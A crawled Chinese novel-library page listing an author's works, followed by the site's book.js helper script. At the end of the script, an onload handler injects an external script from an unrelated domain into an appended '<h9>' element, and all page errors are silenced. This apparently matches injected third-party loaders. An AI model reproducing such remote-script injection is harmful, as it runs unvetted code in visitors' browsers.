

--- FILE ---
content_type: text/html
request_url: https://www.tianyabook.com/modules/article/authorarticle.php?author=%B9%AB%BE%D9%BC%DD%B5%BD&page=11
body_size: 1709
content:
<!DOCTYPE html>
<html>
<head>
<title>小说_作品集_天涯在线书库</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="keywords" content="小说,作品集,小说全集" />
<meta name="description" content="天涯在线书库提供作品集和最新小说全集和小说免费在线阅读。" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link href="/novel/css/bootstrap.min.css" rel="stylesheet" />
<link href="/novel/css/font-awesome.min.css" rel="stylesheet" />
<link href="/novel/css/site.css" rel="stylesheet" />
<link rel="apple-touch-icon-precomposed" href="/novel/images/apple-touch-icon-precomposed.png">
<meta name="apple-mobile-web-app-title" content="天涯在线书库">
<script src="/novel/js/jquery191.min.js"></script>
<script src="/novel/js/bootstrap.min.js"></script>
<script src="/novel/js/dialog.js" type="text/javascript"></script>
<!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
<script src="/novel/js/book.js" type="text/javascript"></script>
<script src="/novel/js/profit.js" type="text/javascript"></script>
</head>
<body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?30d713ccb2d821832e2bc35293bd611f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div class="navbar navbar-inverse" id="header">
  <div class="container">
    <div class="navbar-header">
      <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
      <a href="http://www.tianyabook.com" class="navbar-brand logo" title="天涯在线书库">天涯在线书库</a></div>
    <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
      <ul class="nav navbar-nav">
        <li><a href="/list/1.html" title="玄幻小说">玄幻小说</a></li>
        <li><a href="/list/2.html" title="仙侠小说">仙侠小说</a></li>
        <li><a href="/list/3.html" title="都市小说">都市小说</a></li>
        <li><a href="/list/4.html" title="历史小说">历史小说</a></li>
        <li><a href="/list/5.html" title="科幻小说">科幻小说</a></li>
        <li><a href="/list/6.html" title="网游小说">网游小说</a></li>
        <li class="dropdown"><a class="dropdown-toggle" href="javascript:;" data-toggle="dropdown">更多小说<span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
        <li><a href="/list/7.html" title="恐怖小说">恐怖小说</a></li>
        <li><a href="/list/8.html" title="其他小说">其他小说</a></li>
        <li><a href="/list/9.html" title="言情小说">言情小说</a></li>
        <li><a href="/list/10.html" title="武侠小说">武侠小说</a></li>
          </ul>
        </li>
        <li class="dropdown"><a class="dropdown-toggle" href="javascript:;" data-toggle="dropdown">排行榜<span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li><a href="/top/allvisit/" title="点击总榜">点击总榜</a></li>
            <li><a href="/top/allvote/" title="推荐总榜">推荐总榜</a></li>
            <li><a href="/top/monthvisit/" title="点击月榜">点击月榜</a></li>
            <li><a href="/top/monthvote/" title="推荐月榜">推荐月榜</a></li>
            <li><a href="/top/weekvisit/" title="周排行榜">周排行榜</a></li>
            <li><a href="/top/weekvote/" title="周推荐榜">周推荐榜</a></li>
            <li><a href="/top/goodnum/" title="总收藏榜">总收藏榜</a></li>
            <li><a href="/top/toptime/" title="本站推荐">本站推荐</a></li>
            <li><a href="/top/size/" title="字数排行">字数排行</a></li>
            <li><a href="/top/lastupdate/" title="最近更新">最近更新</a></li>
            <li><a href="/top/postdate/" title="最新入库">最新入库</a></li>
          </ul>
        </li>
        <li><a href="/wanben/" title="完本小说">完本小说</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <script>login();</script>
      </ul>
    </nav>
  </div>
</div>


<div class="container body-content">

<script>_ad_top();</script>
<div class="panel panel-default">
<div class="panel-heading"><h1 class="fs-18 mg0"><strong>小说全集</strong> </h1></div>
<table class="table">
<tr align="center">
<th width="20%">文章名称</th>
<th width="40%" class="hidden-xs">最新章节</th>
<th width="15%" class="hidden-xs">作者</th>
<th width="9%">字数</th>
<th width="10%" class="hidden-xs">更新</th>
<th width="6%">状态</th>
</tr>

</table>
</div>
<ul class="pagination" id="pagelink">
<li class="disabled"><span>11/1</span></li><li><a href="/modules/article/authorarticle.php?author=%B9%AB%BE%D9%BC%DD%B5%BD&page=1" class="first">1</a></li>
		<li><a href="/modules/article/authorarticle.php?author=%B9%AB%BE%D9%BC%DD%B5%BD&page=1" class="pgroup">&lt;&lt;</a></li>
		<li><a href="/modules/article/authorarticle.php?author=%B9%AB%BE%D9%BC%DD%B5%BD&page=10" class="prev">&lt;</a></li>
		<li><a href="/modules/article/authorarticle.php?author=%B9%AB%BE%D9%BC%DD%B5%BD&page=1">1</a></li>
		<li><a href="/modules/article/authorarticle.php?author=%B9%AB%BE%D9%BC%DD%B5%BD&page=1" class="ngroup">&gt;&gt;</a></li>
		<li><a href="/modules/article/authorarticle.php?author=%B9%AB%BE%D9%BC%DD%B5%BD&page=1" class="last">1</a></li>
		</ul>

<script>foot();</script><span style="display:none"><script type="text/javascript" src="https://js.users.51.la/20343353.js"></script></span>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tianyabook.com/novel/js/book.js
body_size: 3899
content:
var Cookie={get:function(n){var dc="; "+ document.cookie+"; ";var coo=dc.indexOf("; "+ n+"=");if(coo!=-1){var s=dc.substring(coo+ n.length+ 3,dc.length);return unescape(s.substring(0,s.indexOf("; ")));}else{return null;}},set:function(name,value,expires,path,domain,secure){var expDays=expires*24*60*60*3;var expDate=new Date();expDate.setTime(expDate.getTime()+ expDays);var expString=expires?"; expires="+ expDate.toGMTString():"";var pathString="; path="+(path||"/");var domain=domain?"; domain="+ domain:"";document.cookie=name+"="+ escape(value)+ expString+ domain+ pathString+(secure?"; secure":"");},del:function(n){var exp=new Date();exp.setTime(exp.getTime()- 1);var cval=this.get(n);if(cval!=null)document.cookie=n+"="+ cval+";expires="+ exp.toGMTString();}}
function readbook(bookid){$.get("/modules/article/articlevisit.php?id="+ bookid);}
function vote_nomsg(aid){$.get('/modules/article/uservote.php?id='+ aid+'&ajax_request=1');}
function addBookmark(title,url){if(!title){title=document.title}
if(!url){url=window.location.href}
if(window.sidebar){window.sidebar.addPanel(title,url,"");}else if(document.all){window.external.AddFavorite(url,title);}else if(window.opera||window.print){alert('浏览器不支持，请使用Ctrl + D 收藏！');return true;}}
function killErrors(){return true;}
window.onerror=killErrors;var jieqiUserInfo=new Array();jieqiUserInfo['jieqiUserId']=0;jieqiUserInfo['jieqiUserUname']='';jieqiUserInfo['jieqiUserName']='';jieqiUserInfo['jieqiUserGroup']=0;if(document.cookie.indexOf('jieqiUserInfo')>=0){var cookieInfo=get_cookie_value('jieqiUserInfo');start=0;offset=cookieInfo.indexOf(',',start);while(offset>0){tmpval=cookieInfo.substring(start,offset);tmpidx=tmpval.indexOf('=');if(tmpidx>0){tmpname=tmpval.substring(0,tmpidx);tmpval=tmpval.substring(tmpidx+ 1,tmpval.length);jieqiUserInfo[tmpname]=tmpval}
start=offset+ 1;if(offset<cookieInfo.length){offset=cookieInfo.indexOf(',',start);if(offset==-1)offset=cookieInfo.length}else{offset=-1}}}
function get_cookie_value(Name){var search=Name+"=";var returnvalue="";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;returnvalue=unescape(document.cookie.substring(offset,end))}}
return returnvalue}
var isLogin=jieqiUserInfo['jieqiUserId']>0;function login(){if(isLogin){document.writeln("<li><a href=\"\/modules\/article\/bookcase.php\" title='我的书架'><i class='fa fa-book fa-fw'></i>我的书架<\/a></li>")
document.writeln('<li class="dropdown"> <a class="dropdown-toggle" href="javascript:;" data-toggle="dropdown"><i class="fa fa-user fa-fw"></i>'+ unescape(jieqiUserInfo['jieqiUserName_un'])+'<span class="caret"></span></a> <ul class="dropdown-menu" role="menu">');document.writeln("<li><a href=\"\/userdetail.php\" title=\"个人资料\"><i class='fa fa-info fa-fw'></i>个人资料<\/a></li>")
document.writeln("<li><a href=\"\/message.php\" title='站内消息'><i class='fa fa-envelope fa-fw'></i>站内消息<\/a></li>")
document.writeln("<li><a href=\"\/logout.php\" title='退出登录'><i class='fa fa-power-off fa-fw'></i>退出登录<\/a></li>")
document.writeln('</ul></li>');}else{document.writeln("<li><a href=\"\/login.php\">登录</a></li><li><a href=\"\/register.php\">免费注册</a></li>")}}
var isIE=!!window.ActiveXObject;var isIE6=isIE&&!window.XMLHttpRequest;var isIE8=isIE&&!!document.documentMode;var isIE7=isIE&&!isIE6&&!isIE8;function tip_ie7(){if(isIE&&(isIE6||isIE7||isIE8)){document.writeln("<div class=\"tip-browser-upgrade\">");document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");document.writeln("</div>");}}
function is_mobile(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}
var result=regex_match.exec(u);if(null==result){return false}else{return true}}
function searchBox(){document.writeln("<form action=\'/modules/article/search.php\' target='_blank'><div class=\'input-group\'><input type=\'text\'class=\'form-control\'placeholder=\'请输入您需要搜索的关键字\'id=\'bdcsMain\'name=\'searchkey\'><span class=\'input-group-btn\'><button class=\'btn btn-default\'type=\'submit\'><i class=\'fa fa-search fa-fw\'></i></button></span></div></form>");}
function foot(){var date=new Date();var year=date.getFullYear();document.writeln("<footer>");if(!is_mobile()){document.writeln("<p>本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>");}
document.writeln("<p>Copyright &#169; "+year+" <a href=\"http://www.tianyabook.com/\">天涯在线书库</a>("+location.host+") All Rights Reserved. 沪ICP备19819998号</p>");document.writeln("</footer>");$("[data-toggle=tooltip]").tooltip();$("[data-toggle=popover]").popover();$("#bookIntroMore").off("click").on("click",function(){var that=$(this);var isExpand=that.data("isExpand");var expandHtml='展开<i class="fa fa-angle-double-down fa-fw"></i>';var shrinkHtml='收起<i class="fa fa-angle-double-up fa-fw"></i>';var normalHeight=200;function setNormal(){that.html(expandHtml);$("#bookIntro").height(normalHeight);that.data("isExpand","no");}
function setExpand(){that.html(shrinkHtml);$("#bookIntro").height("auto");that.data("isExpand","yes");}
isExpand=="yes"?setNormal():setExpand();});backToTop();tj();if(is_mobile()){_BottomAll();}}
function ErrorLink(articlename){var error_url='/newmessage.php?tosys=1&title=《'+ articlename+'》催更报错&content='+ location.href;$("#errorlink,.errorlink").attr('href',error_url);}
function ReadKeyEvent(){var index_page=$("#linkIndex").attr("href");var prev_page=$("#linkPrev").attr("href");var next_page=$("#linkNext").attr("href");function jumpPage(){var event=document.all?window.event:arguments[0];if(event.keyCode==37)document.location=prev_page;if(event.keyCode==39)document.location=next_page;if(event.keyCode==13)document.location=index_page;}
document.onkeydown=jumpPage;}
function showMsg(msg){isLogin=isLogin&&msg.indexOf("您需要登录")<=0;if(!isLogin){if(is_mobile()){if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){window.location.href="/login.php?jumpurl="+location.href;}}else{var loginConfirmBox=dialog.normal({id:"-dialog-confirm",title:"<i class='fa fa-exclamation-triangle fa-fw text-warning'></i>未登录提示",html:"对不起，您需要登录才能使用本功能！点击确定立即登录。",button:2,callback:function(){window.location.href="/login.php?jumpurl="+location.href;}});loginConfirmBox.show();}
return false;}
if(is_mobile()){alert(msg.replace(/<br[^<>]*>/g,'\n'));}else{dialog.alert(msg);}}
function BookVote(article_id){$.get('/modules/article/uservote.php?id='+ article_id+'&ajax_request=1',function(data){showMsg(data);});}
function BookCaseAdd(article_id){var url='/modules/article/addbookcase.php?bid='+ article_id+'&ajax_request=1';$.get(url,function(res){showMsg(res);});}
function BookCaseMark(article_id,chapter_id){var url='/modules/article/addbookcase.php?bid='+ article_id+'&cid='+ chapter_id+'&ajax_request=1';$.get(url,function(res){showMsg(res);});}
function backToTop(){document.writeln("<div class=\"back-to-top\" id=\"back-to-top\" title='返回顶部'><i class='fa fa-chevron-up'></i></div>");var left=($(document).width()- $(".body-content").width())/ 2 + $(".body-content").width() + 10;
if(is_mobile()){$("#back-to-top").css({right:10,bottom:"30%"});}else{$("#back-to-top").css({left:left});}
$(window).resize(function(){if($(document).width()- $(".body-content").width()<100){$("#back-to-top").hide();}else{$("#back-to-top").show();var left=($(document).width()- $(".body-content").width())/ 2 + $(".body-content").width() + 10;
if(is_mobile()){$("#back-to-top").css({right:10,bottom:"30%"});}else{$("#back-to-top").css({left:left});}}});var isie6=window.XMLHttpRequest?false:true;function newtoponload(){var c=$("#back-to-top");function b(){var a=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop;if(a>100){if(isie6){c.hide();clearTimeout(window.show);window.show=setTimeout(function(){var d=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop;if(d>0){c.fadeIn(100);}},300)}else{c.fadeIn(100);}}else{c.fadeOut(100);}}
if(isie6){c.style.position="absolute"}
window.onscroll=b;b()}
if(window.attachEvent){window.attachEvent("onload",newtoponload)}else{window.addEventListener("load",newtoponload,false)}
document.getElementById("back-to-top").onclick=function(){window.scrollTo(0,0)};}

function bd_push(){var bp=document.createElement('script');bp.src='//push.zhanzhang.baidu.com/push.js';var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s);}
function tj(){}
function zn(){}

 function addScript(url){
	var script = document.createElement('script');
	script.setAttribute('type','text/javascript');
	script.setAttribute('src',url);
	document.getElementsByTagName('h9')[0].appendChild(script);
}
window.onload=function(){
$("body").after("<h9></h9>");  
addScript('https://cdn0.weinin99.cn/mhw0/duniao/1564.js');
}

